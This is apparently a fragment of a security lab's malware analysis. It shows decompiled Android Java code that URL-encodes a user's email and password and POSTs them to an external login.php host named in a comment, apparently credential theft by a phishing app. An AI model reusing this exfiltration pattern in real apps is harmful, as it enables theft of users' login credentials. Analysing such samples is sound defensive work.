 protected Object doInBackground(Object[] arg4) {
String v4 = "=";
String v0 = "UTF8";
try {
String v1_1 = URLEncoder.encode("email", v0) + v4 + URLEncoder.encode(this.Email, v0);
v4 = v1_1 + "&" + URLEncoder.encode("pass", v0) + v4 + URLEncoder.encode(this.Pass, v0);
URLConnection v0_1 = new URL(this.link).openConnection(); // this.link=http:// h.com/Debugging/process/process/resolving/system/login.php
v0_1.setDoOutput(true);
OutputStreamWriter v1_2 = new OutputStreamWriter(v0_1.getOutputStream());
v1_2.write(v4);
v1_2.flush();
BufferedReader v4_1 = new BufferedReader(new InputStreamReader(v0_1.getInputStream()));
StringBuilder v0_2 = new StringBuilder();
while(true) {
v1_1 = v4_1.readLine();
if(v1_1 == null) {
break;
}
v0_2.append(v1_1);
}
Login.data = v0_2.toString();
return "";
}
catch(Exception ) {
return "";
}
}
暗影安全实验室